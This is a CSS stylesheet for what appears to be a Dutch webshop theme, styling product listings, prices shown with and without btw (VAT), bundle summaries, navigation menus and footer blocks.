    line-height: 1em;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
}

#um-categories-viewmode .product-name .product-item-link {
    font-weight: 600
}

#um-categories-viewmode .product-name:after {
    display: block;
    font-family: FontAwesome;
    content: "\f054";
    color: #fff;
    width: 34px;
    height: 34px;
    background: #eeaa24;
    line-height: 34px;
    text-align: center;
    border-radius: 34px;
    position: absolute;
    right: 10px;
    top: calc(50% - 17px)
}

#um-categories-viewmode .product-item-info:hover .product-name:after {
    background: #2e2e2e
}

#um-categories-viewmode .product-item-info:hover .product-item-details {
    background: #000
}

#um-categories-viewmode .product-item-info:hover .product-item-details {
    color: #f4c341
}

@keyframes alo_themes {
    0% {
        transform: translateX(50px) scale(1, 0);
        opacity: 0;
        visibility: hidden
    }

    to {
        transform: translateX(0) scale(1, 1);
        opacity: 1;
        visibility: visible
    }
}

.paypal {
    margin: 150px 0 50px 0 !important;
    background: red
}

a.btn-shop:hover {
    text-shadow: none !important;
    color: #000 !important
}

.item .actions-no .button.btn-cart,
.list .item .action.tocart,
button#product-addtocart-button {
    height: auto !important
}

button#product-addtocart-button {
    border: none;
    background: #f4c341;
    color: #000;
    font-weight: 600;
    padding: 0 15px;
    font-size: 16px;
}

button#product-addtocart-button:hover:before {
    background: url(../images/icon-cart-h.png) no-repeat center;
}

button#product-addtocart-button span {
    font-size: 16px;
    line-height: 50px;
    padding-left: 10px;
    text-transform: uppercase;
}

button#product-addtocart-button:hover span {
    color: #f4c341
}

button#product-addtocart-button:before {
    top: auto
}

.product-items .product-item {
    float: left;
    width: auto !important;
}

.page-layout-1column .product-items .product-item {}

.ui-dialog {
    position: relative;
    z-index: 99;
}

.item .actions-no .button.btn-cart span,
.list .item .action.tocart span {
    line-height: 20px;
    padding-top: 13px;
    padding-bottom: 13px;
    padding-left: 10px
}

.fotorama__stage__shaft {
    border: none
}

.products-grid .price-wrapper.price-excluding-tax {
    clear: none !important;
    display: inline;
    width: auto !important;
    line-height: 30px;
    padding-left: 0;
}

.products-grid.products-related .price-wrapper.price-excluding-tax {
    line-height: 14px
}

.product-item .price-box .price-label {}

.product-view .product-shop .price-box .price-wrapper {
    display: block;
}

.inclbtw .product-view .product-shop .price-box .price-wrapper {}

.inclbtw .product-view .product-shop .price-box .price-wrapper .price-excluding-tax {}

.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
    font-size: 24px !important;
    line-height: 1.2em;
}

.minicart-items .product-item-pricing .price-container {
    float: left;
    width: 100%;
}

.minicart-items .minicart-price {
    float: left;
    padding-right: 5px;
}

.exclbtw .counter-subtotal-incl-tax,
.inclbtw .counter-subtotal-excl-tax,
.inclbtw .subtotal .price-excluding-tax,
.exclbtw .subtotal .price-including-tax {
    display: none !important;
}

.subtotal .price-excluding-tax .price,
.subtotal .price-including-tax .price {
    font-weight: 900;
}

.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price,
.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price {
    font-weight: 900;
    font-size: 24px !important;
    line-height: 1.2em;
}

.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price {
    display: inline;
}

.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price:before {
    content: "excl. btw: ";
}

.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price:before {
    content: "incl. btw: ";
}

.inclbtw .product-info-main .price-box .price-wrapper.price-excluding-tax .price,
.exclbtw .product-info-main .price-box .price-wrapper.price-including-tax .price {
    font-size: 14px !important;
    color: #aaa;
    font-weight: 400;
    text-transform: uppercase;
}

#super-product-table .price {
    font-size: 14px !important;
}

#super-product-table tbody tr {
    background: #f7f7f7;
    border-bottom: 1px solid #d1d1d1
}

#super-product-table .price-excluding-tax,
#super-product-table .price-excluding-tax[data-label]:before {
    font-size: 12px !important
}

.product-view .product-shop .table-wrapper.grouped #super-product-table .price-box {}

/* .product-info-price .price-box .price-container.price-final_price {
    display: block;
    margin-bottom: 15px;
    border-top: 2px solid #cdcdcd;
    border-bottom: 2px solid #cdcdcd;
    padding: 10px 0;
} */

.product-info-price .price-box .old-price .price-container.price-final_price {
    display: inline;
    margin-bottom: 0;
    border-top: none;
    border-bottom: none;
    padding: 0;
}

.product-info-price .price-box .old-price {
    margin: 10px 0 0 0;
    line-height: 20px;
    float: right;
}

.product-info-main .price-box:after {
    clear: both;
    float: none;
    display: block;
    content: " ";
}

#super-product-table .price-including-tax,
#super-product-table .price-excluding-tax {
    font-size: 14px !important
}

.product-info-main .price-box .old-price .price {
    color: #b4b4b4;
    font-weight: 400;
}

.product-view .product-shop .add-to-cart .items,
.box-tocart .items,
.product-shop .add-to-box .items {
    font-weight: 100;
    border: none;
    color: #f4c341;
    background: #fef9ec;
    cursor: pointer;
    float: left;
    height: 50px;
    line-height: 45px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 25%
}

.producttop {
    background: #fff !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.producttop * {
    font-size: 16px;
}

.producttop .fa-star {
    color: #f4c341;
}

.bundle-info .product-details .producttop {
    display: none;
}

.product-view .product-shop .add-to-cart .items:hover,
.product-options-bottom .items:hover,
.product-shop .add-to-box .items:hover,
.box-tocart .items:hover,
.box-tocart .items:hover fa {
    color: #000;
}

.product-view .product-shop input.qty,
.block-bundle-summary .product-details input.qty {
    background: #fff;
    border: none;
    background: #fef9ec;
    color: #2a2a2a;
    float: left;
    font-size: 16px;
    font-weight: 900;
    height: 50px;
    text-align: center;
    width: 100% !important
}

.product-view .product-shop input.qty {
    width: 50% !important
}

.block-bundle-summary .product-details input.qty {
    width: 70px !important;
}

#product-options-wrapper .box-tocart label.label {
    display: none;
}

.bundle-options-container .product-add-form .block-bundle-summary .fieldset {
    display: none;
}

.bundle-options-container .bundle-options-container fieldset.fieldset {
    margin: 0
}

#bundleSummary {
    float: left;
}

#bundleSummary .producttop {
    display: none;
}

#bundleSummary .title strong {
    font-weight: 900;
    text-transform: uppercase;
    font-size: 24px;
}

#bundleSummary.field.qty {
    height: 20px;
    display: block
}

#bundleSummary .actions.add-to-cart {
    margin-top: 20px
}

#bundleSummary .bundle-info {
    float: left;
    width: 100%
}

#bundleSummary .product-social-links,
#bundleSummary .product-addto-links.add-to-links {
    display: none
}

#bundleSummary #product-addtocart-button {
    height: 45px;
    padding: 0 10px
}

#bundleSummary #product-addtocart-button span {
    padding: 0
}

.bundle-options-container .block-bundle-summary>.title>strong {
    margin-top: 0
}

#bundleSummary {
    padding: 20px
}

.bundle-options-container .block-bundle-summary .bundle-summary {
    display: block;
    float: left;
    width: 100%
}

.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle {
    font-weight: 900;
    color: #f4c341
}

.block-bundle-summary .label,
.block-bundle-summary ul li {
    color: #000
}

.bundle-info .stock {
    display: none;
}

/*#bundle-summary ul.bundle.items > li div > div{
	float:left;
	padding-right:10px;
}*/
#bundle-summary ul.bundle.items>li div>div:after {
    content: ",";
}

#bundle-summary ul.bundle.items>li div>div:last-child:after {
    content: "";
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0);
        -webkit-transform: rotate(-360deg)
    }
}

@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0);
        -moz-transform: rotate(-360deg)
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0);
        transform: rotate(-360deg)
    }
}

/*
.product-item .minimal-price-link .price-label,
.price-container.price-final_price .price-wrapper {
  margin: 0;
  font-weight: 400 !important;
  color: #000 !important;
  font-size: 14px !important;
  text-transform: lowercase
}

.price-container.price-final_price .price-wrapper {
padding-left:0;
}
*/
.main-wrap-copyright {
    display: none
}

.footer-left {
    color: #000101
}

.footer-left p {
    margin-bottom: 0
}

footer .footer-left p a {
    color: #000101;
    text-decoration: underline
}

.footer-right a {
    float: right
}

.footer-right img {
    padding-left: 10px;
    text-align: right
}

a.keurmerklink {
    margin: 0 auto;
    display: block;
    width: 200px;
}

a.keurmerklink img {
    width: 200px;
    height: auto;
    margin-bottom: 20px;
}

body .footer-item .title {
    position: relative;
    display: block;
    font-size: 16px;
    color: #fff;
    line-height: 33px;
    text-align: left;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
    padding-left: 40px
}

body .footer-item .title:before {
    display: inline-block;
    width: 34px;
    height: 33px;
    content: " ";
    background: url(../images/footer-icons.gif);
    position: absolute;
    top: 0;
    left: 0
}

body .footer-item .ftitle-2:before {
    background-position: top right
}

body .footer-item .ftitle-3:before {
    background-position: bottom left
}

body .footer-item .ftitle-4:before {
    background-position: bottom right
}

.footer-item .box-content .content .info,
.footer-item .box-content .content .link-list a,
.footer-item .box-content .content a {
    font-size: 14px;
    color: #fff !important;
    display: block;
    line-height: 30px
}

.footer-item .fa-map-marker {
    display: none !important
}

.footer-item span.icon {
    width: 30px !important;
    height: 30px !important;
    border-radius: 15px;
    background: #fff !important;
    padding: 0 0 0 0 !important;
    color: #000 !important;
    text-align: center !important;
    line-height: 30px;
    float: left;
    margin-right: 5px
}

.footer-item .info {
    line-height: 30px;
    padding-left: 5px
}

.footer-item:first-child a {
    border-radius: 5px;
    border: 1px solid #f4c33e;
    display: inline-block !important;
    padding: 5px;
    width: 180px;
    font-weight: 700;
    margin-bottom: 5px;
}

.footer-item:first-child a:hover {
    border: 1px solid #fff
}

.footer-item:first-child li {
    margin-bottom: 0 !important
}

.footer-item:first-child li:first-child {
    margin-bottom: 10px !important
}

.footer-item span.icon:before {
    color: #000;
    text-align: center
}

.footer-item .box-content .content .info a span {
    font-size: 14px
}

.footer-item .box-content .content .info a:hover {
    color: #fff
}

.footer-item .box-content .content .link-list a:hover span {
    color: #fff;
    padding-left: 3px
}

.footer-item .box-content .content .link-list a:hover:before {
    font-family: FontAwesome;
    content: "\f0da ";
    padding-right: 5px
}

.beschermd-buysmart-img {
    padding: 30px 30px 0;
    max-width: 100%;
    height: auto
}

.first-block .box-content {
    text-align: center;
    background: #f6f6f6;
    border: 1px solid #fff;
    outline: 1px solid #5998f6;
    padding: 30px;
    height: 270px;
    display: block;
    background: linear-gradient(206deg, #5998f6 0, #0b5dd8 100%)
}

.second-block {
    margin-top: 18px;
    padding-right: 5px;
    position: relative
}

.second-block strong {
    display: block;
    font-size: 24px;
    font-weight: 700;
    line-height: normal;
    margin: 0 0 13px;
    text-transform: uppercase;
    color: #fff;
    text-shadow: 1px 1px 2px #000
}

.second-block p {
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    line-height: 18px;
    padding-bottom: 1em;
    text-transform: uppercase;
    text-shadow: 1px 1px 2px #000
}

.box-line {
    background: url(../images/koopjeskelder.jpg) no-repeat center center
}

.second-block .box-content {
    text-align: center;
    position: relative;
    z-index: 2;
    padding: 30px;
    height: 272px;
    display: block
}

.second-block:after {
    position: absolute;
    display: block;
    content: " ";
    border: 1px solid #fff;
    z-index: 1;
    left: 16px;
    top: 1px;
    right: 6px;
    bottom: 1px
}

.second-block a.btn-shop {
    display: inline
}

.box-up-sell.upsell {
    display: block;
    clear: both
}

body .__fbcw__widget.__fbcw__widget--small {
    width: 100% !important
}

body .__fbcw__sticky__sticky-widget {
    top: 230px !important;
}

body .__fbcw__widget .__fbcw__widget__divider {
    width: 90% !important;
    margin: 0 0 0 0 !important;
    max-width: none !important
}

body .__fbcw__widget .__fbcw__widget__container.__fbcw__widget__container--small {
    width: 90% !important
}

.__fbcw__bar-widget__score,
.__fbcw__bar-widget__feedback-company-branding {
    display: none !important
}

body .box-content .__fbcw__widget,
body .cms-static-product-sidebar .__fbcw__widget {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important
}

body .__fbcw__widget,
.__fbcw__widget--buyer-protection {
    border-color: #ececec !important
}

.main-collection .last-block .content .box-content .subcribe {
    top: calc(50% - 36px)
}

.vmagicmenu .block-title {
    background: transparent !important;
    background-color: #333
}

.vmagicmenu .vmagicmenu-narrow,
.vmagicmenu {
    width: 100%
}

.vmagicmenu .vmagicmenu-narrow {
    border-width: 0
}

.page-layout-1column .block-title {
    background: none
}

.message.info,
.message.success {
    margin-top: 10px;
    padding: 30px 20px 30px 60px;
    font-size: 18px;
}

.message.info> :first-child::before,
.message.success> :first-child::before {
    top: 50%;
    font-size: 40px;
    left: 10px;
}

.message.info span {
    font-size: 18px;
}

.fotorama__thumb {
    background: none !important;
}

.home-custom .vmagicmenu .block-title .vmagicmenu-subtitle,
.sidebar .block .block-title strong,
.cms-index-index .product-title span,
.cms-static-blog .block-title strong,
.block-title.title strong,
.amrelated-grid-wrapper .block-title strong,
h3.accor-title,
.home-products .magictabs .item.activated .title {
    color: #000 !important;
    display: block !important;
    font-size: 16px !important;
    background: none !important;
    border: none;
    border-bottom: 2px solid #cdcdcd;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    padding: 19px 0 19px 0 !important;
    font-weight: 900 !important
}

.sidebar .block .block-title.filter-title strong {
    border-bottom: none;
}

.filter-subtitle {
    display: none !important;
}

.box-up-sell .block-title strong {
    margin-bottom: 19px
}

.sidebar .accordion-container {
    margin-bottom: 30px !important
}

/*-------------------------------------------------------------------NAV START----------------------------------------------------------------------------------------------*/
nav#hidden-full-categorylist {
    display: none !important;
}

ul.nav-accordion .mean-expand,
ul.nav-accordion .mean-expand.mean-clicked {}

.nav-sections .mean-nav ul li.active a span {
    font-weight: bold;
}

.nav-sections .mean-nav ul li.active a {
    background: #f1f1f1;
}

#moreMenuItems {
    width: 100%;
    display: block;
    text-align: center;
    background: #f7f7f7;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    line-height: 40px;
    margin-top: -26px;
    font-weight: 600;
}

#moreMenuItems:before {
    font-family: FontAwesome;
    content: "\f078";
    color: #000;
    font-size: 12px;
    padding: 0 10px 0 0;
    font-weight: 100;
}

#moreMenuItems.chevronup:before {
    content: "\f077";
}

ul.nav-accordion li a {}

ul.nav-accordion li.level0>a.level-top,
ul.nav-accordion li.level0>a.level-top span {
    font-size: 16px !important;
    font-weight: 400 !important;
}

ul.nav-accordion li.level0 a.level-top:before {
    font-family: FontAwesome;
    content: "\f054";
    color: #dddddd;
    font-size: 12px;
    position: absolute;
    left: -15px;
    font-weight: 100;
}

ul.nav-accordion li.level0 a:hover:before {
    text-decoration: none !important;
}

ul.nav-accordion li.level0.active>a.level-top {}

ul.nav-accordion li.level0>a.level-top:hover {}

ul.nav-accordion li.level1 a:hover {
    background: #f7f7f7 !important
}

ul.nav-accordion li.level1.has-active>a,
ul.nav-accordion li.level1.active>a {
    background: #f4c341 !important
}

ul.nav-accordion li.level1.has-active a span,
ul.nav-accordion li.level1.active a span {
    font-weight: 900
}

ul.nav-accordion li.level0:hover .mean-expand:before {
    color: #000 !important
}

ul.nav-accordion li .mean-expand:hover:before {
    content: "\f078"
}

ul.nav-accordion li .mean-clicked:hover:before {
    content: "\f077"
}

ul.nav-accordion li a,
ul.nav-accordion li a span {
    font-size: 14px !important;
}

ul.nav-accordion li.level1>a.mean-expand {
    background: none !important
}

.level1 .submenu {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd
}

.active .level1 .submenu {
    border-top: 0
}

.home-products li.item {
    display: block
}

.magicslider {
    overflow-x: hidden
}

header li.level0:first-child {
    position: relative
}

ul.submenu ul li[class$="active"]>a {
    background: #f7f7f7 !important;
    font-weight: 900 !important
}

li.level0 span.fa-home {
    font-size: 20px !important;
    font-weight: 100 !important;
    position: absolute !important;
    display: inline-block !important;
    width: 20px;
    height: 20px;
    left: 13px;
    top: 3px;
    padding: 0 0 0 0 !important;
    margin-right: 5px
}

/*-------------------------------------------------------------------NAV END----------------------------------------------------------------------------------------------*/
.vmagicmenu .level0 .level-top {
    padding: 0;
    margin: 0
}

.blog_short_text .post-item-link {
    font-weight: 700 !important;
    color: #000 !important
}

.block-recent-posts .item a.post-read-more {
    color: #2a2a2a !important;
    font-weight: 400
}

.fotorama__arr,
.fotorama__thumb__arr {
    background-color: rgba(255, 255, 255, .8) !important
}

.vmagicmenu .level0 .level-top span {
    font-size: 13px;
    text-transform: capitalize
}

.sidebar .block .block-title strong,
h3.accor-title {
    font-size: 18px !important;
    line-height: 18px !important;
    text-align: left !important;
    padding: 0 15px
}

nav h3.accor-title {
    background: #f7f7f7 !important;
    padding: 25px 24px 25px 24px !important;
    border: 1px solid #dddd;
    line-height: 30px;
}

nav h3.accor-title:before {
    display: inline-block;
    padding-right: 8px;
    content: "\f07c";
    font-family: "FontAwesome";
    color: #000;
}

.sidebar .product-items .product-item-info .product-item-photo {
    position: relative !important;
    left: auto !important;
    top: auto !important;
    float: left !important;
    margin: 0 0 10px 0 !important
}

.sidebar .product-items .price-box {
    margin: 0;
}

.sidebar .product-items .product-item-name {}

.sidebar .grid .product .product-item-info {
    padding-bottom: 0 !important
}

body,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
p {
    font-family: Roboto !important;
    font-size: inherit
}

.sticker.top-left,
.sticker.top-right {
    color: #434343;
    background-color: #fff
}

.home-slider .slick-slide.slick-active .figcaption .caption1,
.home-slider .slick-slide.slick-active .figcaption .caption2,
.home-slider .slick-slide.slick-active .figcaption .caption3,
.caption3 strong,
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {
    color: #fff
}

.home-slider .btn-shop {
    color: #fff;
    background-color: transparent;
    border-color: #fff
}

.home-slider .btn-shop:hover {
    color: #fff;
    background-color: #171717;
    border-color: #171717
}

.home-slider.home-slider-index .slick-arrow,
.home-slider.home-slider-index .slick-arrow:hover {
    color: #5f5f5f;
    background-color: #fff;
    border-color: transparent
}

.home-slider-index .slick-dots li button {
    background-color: #fff;
    border-color: #fff
}

.home-slider-index .slick-dots li.slick-active button,
.home-slider-index .slick-dots li button:hover {
    background-color: transparent;
    border-color: #fff
}

.page-header a {
    color: #666
}

.page-header a:hover,
.header .top-links li a {
    color: #000
}

.header .header-top .label-title,
.text-setting,
.text-setting:after,
.header .header-top .label-title:after,
.icon-search,
.header .header-top-link li,
.header .currency_top li,
.header .header-top .label-title:hover,
.text-setting:hover,
.text-setting:hover:after,
.header .header-top .label-title:hover:after,
.icon-search:hover,
.header .header-top-link li:hover,
.header .currency_top li:hover {
    color: #666
}

.header-bottom {
    background-color: #fff
}

.header .form-search input.input-text {
    background-color: #fff
}

.header .form-search button.button:hover {
    color: #f4c341;
    background-color: transparent
}

.block-minicart .block-content .actions .primary .action.primary.checkout {
    color: #fff;
    background-color: #1a1a1a;
}

.block-minicart .block-content .actions .secondary .viewcart:hover {
    color: #fff;
}

.magicmenu .nav-desktop.nav-end {
    position: absolute;
    right: 0;
    top: 0;
}

.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top,
.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover {
    background: #f4c341;
    color: #000;
    padding-left: 71px;
    background: url(../images/alles-bg.png) left repeat-y transparent !important;
    border-left: none !important;
}

.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover {
    background: url(../images/alles-bg-hover.png) left repeat-y transparent !important;
}

.magicmenu .nav-desktop.nav-end {
    background: transparent;
}

.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:before {}

.magicmenu .nav-desktop .level0 .level-top-mega,
.magicmenu .nav-desktop .level0.dropdown .hasChild ul,
.magicmenu .nav-desktop .level0.dropdown .level0,
.magicmenu .nav-desktop .level0 .cms-static-pages {
    background-color: #fff;
    border-color: #f0f0f0
}

.magicmenu .nav-desktop .level0 .level-top {
    color: #000
}

.magicmenu .nav-desktop .level0.over a,
.magicmenu .nav-desktop .level0.active a,
.magicmenu .nav-desktop .level0.active a span.icon-text,
.magicmenu .nav-desktop .level0 a:hover,
.magicmenu .nav-desktop .level0 a.icon-text:hover {
    color: #000;
    background-color: transparent
}

.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a,
.vmagicmenu .level0 .level-top-mega .children>a {
    color: #333
}

.magicmenu .nav-desktop .level0 .level-top-mega .children a,
.magicmenu .nav-desktop p,
.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home {
    color: #000 !important;
    line-height: 14px !important;
    text-transform: capitalize !important;
    font-weight: 400
}

.level-top-mega {
    margin-top: 2px !important
}

.magicmenu .nav-desktop .level0 .level-top-mega .children>a {
    text-transform: uppercase !important;
    font-weight: 900 !important;
    margin-bottom: 1em !important
}

.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,
.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,
.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover {
    background-color: #f0f0f0
}

.vmagicmenu .block-title span {
    color: #fff
}

.vmagicmenu .block-vmagicmenu-content {
    background-color: #fff
}

.vmagicmenu .level0 .level-top-mega,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul {
    background-color: #fff;
    border-color: #eaeaea
}

.vmagicmenu .level0 .level-top,
.vmagicmenu .block-vmagicmenu-content .all-cat span {
    color: #666
}

.vmagicmenu .level0:hover,
.vmagicmenu .level0.active,
.vmagicmenu .block-vmagicmenu-content .all-cat span:hover {
    color: #fff;
    border-color: #333
}

.vmagicmenu .level0:hover .level-top {
    color: #000
}

.item .actions-no .add-to-links a,
.products-list .item .product-item-inner .add-to-links .action,
.product-view .product-shop .product-social-links a,
.item .actions-cart .button.btn-cart {
    color: #707070;
    background-color: #fff;
    border-color: #e6e6e6
}

.magictabs .item:hover .title,
.magictabs .item.activated .title {
    color: #2a2a2a
}

.product-item-name .product-item-link {
    color: #3f3f3f
}

.product-item a:hover .product-item-name .product-item-link {
    color: #f4c341
}

.toolbar .modes-mode.active,
.toolbar .modes-mode:hover {
    color: #2a2a2a;
    background-color: #fff;
    border-color: #bcbcbc
}

.footer-item .box-content .content .info,
.footer-item .box-content .content .link-list a {
    color: #959595
}

.footer-item .box-content .content .link-list a:hover,
.footer-item .title,
.social-feed .section-title h4 {
    color: #fff
}

.page-footer .collapsible p {
    color: #999
}

.page-footer .block-footer-bottom {
    background-color: #000 !important;
}

.footer .collapsible .form-subscribe-header p {
    color: #333
}

.block-subscribe .actions button.button {
    border-radius: 26px;
    margin-top: 10px;
}

.block-subscribe .actions button.button:hover {
    color: #fff;
    background-color: #f4c341;
    border-color: #f4c341;
}

.footer-copyright .copyright span {
    color: #a3a3a3
}

.footer-copyright .copyright .active {
    color: #fff
}

.block-footer-copyright .footer .links a:hover {
    color: #f55
}

#backtotop,
#backtotop:hover {
    color: #fff;
    background-color: #fff;
    border-color: #f4c341
}

.product-view .product-shop .table-wrapper.grouped .price-box .price-wrapper {
    padding-right: 10px;
    display: block;
    float: left;
    line-height: 20px
}

.product-view .product-shop .table-wrapper.grouped .price-box:after {
    content: "";
    display: table;
    clear: both
}

.media,
.media .media {
    margin-top: 0;
}

.table-wrapper.grouped .product-item-name {
    color: #000;
    font-size: 16px;
    font-weight: bold
}

.table-wrapper.grouped {}

.table-wrapper.grouped .data.table tbody tr td input.qty {
    border-radius: 5px;
    background-color: #fcda1c;
    color: #000;
    margin: 5px;
    width: 45px !important;
}

.cms-page-view .breadcrumbs {
    display: none;
}

.product-info-container .price-excluding-tax.price-wrapper .price,
.product-info-container .price-excluding-tax.price-wrapper {}

.fotorama {
    border: 1px solid #cdcdcd;
}

/* INCL EXCL BTW*/
.products-grid .price-excluding-tax .price,
.products-grid .price-including-tax .price,
.minimal-price-link .price-final_price .price-including-tax,
.products-grid .price-wrapper {
    display: inline-block;
    font-size: 14px !important;
    color: #000;
}

body.exclbtw .products-grid .price-including-tax .price,
body.exclbtw .minimal-price-link .price-final_price .price-including-tax,
body.exclbtw .price-tier_price .price-including-tax .price {
    color: #aaa;
}

body.inclbtw .products-grid .price-excluding-tax .price,
body.inclbtw .minimal-price-link .price-final_price .price-including-tax,
body.inclbtw .price-tier_price .price-excluding-tax .price {
    color: #aaa;
}

body.exclbtw .price-including-tax {
    visibility: visible;
    display: inline-block !important;
}

body.inclbtw .price-excluding-tax {
    display: inline-block !important;
}

.products-grid .price-excluding-tax .price:after,
.products-grid .price-including-tax .price:after,
.bundle-options-container .price-box .price-excluding-tax .price:after,
.bundle-options-container .price-box .price-including-tax .price:after {
    content: " excl. btw";
    font-size: 0.7em;
    text-transform: uppercase;
}

.products-grid .price-including-tax .price:after,
.bundle-options-container .price-box .price-including-tax .price:after {
    content: " incl. btw";
}

.price-tier_price .price-including-tax .price:after {
    content: " incl. btw ";
    font-size: 0.7em;
    text-transform: uppercase;
}

/* .price-tier_price .price-excluding-tax .price:after {
    content: " excl. btw ";
    font-size: 0.7em;
    text-transform: uppercase;
} */
/* body.inclbtw .product-info-container .prices-tier>li {
    font-weight: bold;
} */
.prices-tier .price-tier_price .price:after {
    content: " incl. btw ";
    font-size: .7em;
    text-transform: uppercase;
}

.prices-tier .price-excluding-tax .price:after {
    content: " excl. btw ";
    font-size: .7em;
    text-transform: uppercase;
    text-transform: uppercase;
}

body.exclbtw .prices-tier .price-tier_price .price {
    color: #aaa;
}

body.exclbtw .prices-tier .price-excluding-tax .price {
    color: #000;
}

body.inclbtw .prices-tier .price-tier_price .price {
    color: #000;
}

body.inclbtw .prices-tier .price-excluding-tax .price {
    color: #aaa;
}

.price-including-tax .minicart-price span:after {
    content: " incl. btw";
    font-size: 0.7em;
    text-transform: uppercase;
}

.price-excluding-tax .minicart-price span:after {
    content: " excl. btw";
    font-size: 0.7em;
    text-transform: uppercase;
}

body.inclbtw .price-excluding-tax .minicart-price span,
body.exclbtw .price-including-tax .minicart-price span {
    color: #aaa;
}

.amsearch-form-container .amsearch-wrapper-content .price-including-tax .price {
    font-weight: bold;
}

body.exclbtw .amsearch-form-container .amsearch-wrapper-content .price-including-tax .price {
    display: none !important;

}

body.inclbtw .amsearch-form-container .amsearch-wrapper-content .price-excluding-tax .price {
    display: none !important;
}

.amasty-xsearch-loader {
    right: -30px !important;
}

body.exclbtw .bundle-options-container .price-box .price-including-tax .price,
body.inclbtw .bundle-options-container .price-box .price-excluding-tax .price {
    color: #c8bc9c;
}

body.inclbtw .cart.table-wrapper .price-excluding-tax,
body.inclbtw .cart.table-wrapper .price-excluding-tax,
body.catalog-product-view.exclbtw .product-info-container .price-including-tax,
body.catalog-product-view.inclbtw .product-info-container .price-excluding-tax {}

.cart.table-wrapper .price-excluding-tax,
.cart.table-wrapper .price-including-tax {
    font-size: 13px !important;
}

.cart.table-wrapper .price-excluding-tax *,
.cart.table-wrapper .price-including-tax * {
    font-size: 13px !important;
}

.cart.table-wrapper span.price {
    background: none;
}

.products-grid .price-box .old-price * {
    font-size: 13px !important;
    color: #000 !important;
    text-decoration: line-through;
    font-weight: 600;
}

.product-item .price-box .price-label::after {
    content: ":\00a0" !important;
}

.products-grid .price-box .old-price .price-label,
.products-grid .price-box .old-price .price-including-tax {
    display: inline
}

.products-grid .price-box .old-price .price-label {
    display: block;
    float: left;
}

.products-grid .product-item .special-price .price-container,
.products-grid .product-item .special-price .price-including-tax+.price-excluding-tax,
.products-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax {
    display: inline
}

.category-products.products-grid .price-including-tax .price {
    font-size: 16px
}

.minimal-price-link .price-final_price .price-including-tax {
    display: inline-block !important
}

.products-grid .product-item .old-price {
    display: block;
    padding-top: 5px;
}

.products-grid .product-item .price-wrapper {
    display: inline !important;
}

.catalog-product-view .product-info-container .price-including-tax:before,
.catalog-product-view .product-info-container .weee[data-label]:before {
    display: block;
}

.catalog-product-view .product-info-container .price-excluding-tax:before {
    display: inline;
    float: left;
    padding-right: 5px;
    margin-left: 15px;
}

.category-products.products-grid .price-including-tax+.price-excluding-tax:before,
.category-products.products-grid .weee[data-label]:before {
    text-transform: lowercase
}

.prices-tier .koop {
    display: inline-block;
    min-width: 20px;
    text-align: right;
}

.products-grid .product-item .minimal-price-link,
.products-grid p.minimal-price {
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 2;
    width: 75px;
    height: 75px;
    border-radius: 100%;
    text-align: center;
    padding-top: 20px;
    margin-top: 0;
    background-color: rgba(244, 195, 65, 0.9);
    -ms-transform: rotate(-15deg);
    /* IE 9 */

    transform: rotate(-15deg);
}

.products-grid .product-item .minimal-price-link *,
.products-grid p.minimal-price * {
    display: block !important;
    color: #000 !important;
    float: none !important;
    clear: both;
    text-align: center;
    font-weight: 600 !important;
    line-height: 16px !important;
}

.products-grid .minimal-price-link .price-including-tax .price,
.products-grid .minimal-price-link .price-excluding-tax .price,
.products-grid p.minimal-price .price-including-tax .price,
.products-grid p.minimal-price .price-excluding-tax .price {
    display: none !important;
    line-height: 12px;
}

.products-grid .minimal-price-link .price::after,
.products-grid p.minimal-price .price::after {
    display: none !important;
}

.products-grid .minimal-price-link .price-label {
    padding-right: 0;
}

body.exclbtw .products-grid .minimal-price-link .price-excluding-tax .price,
body.exclbtw .products-grid p.minimal-price .price-excluding-tax .price {
    display: block !important;
}

body.inclbtw .products-grid .minimal-price-link .price-including-tax .price,
body.inclbtw .products-grid p.minimal-price .price-including-tax .price {
    display: block !important
}

.fotorama__stage__frame,
.fotorama__stage__shaft,
.gallery-placeholder {
    display: block;
    width: 100%;
    max-width: 100%;
    overflow: hidden;
}

.gallery-placeholder__image {
    width: calc(100% - 2px);
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    margin-right: 2px !important;
    margin-top: -2px !important;
}

.gallery-placeholder._block-content-loading {
    border: 1px solid #cdcdcd;
}

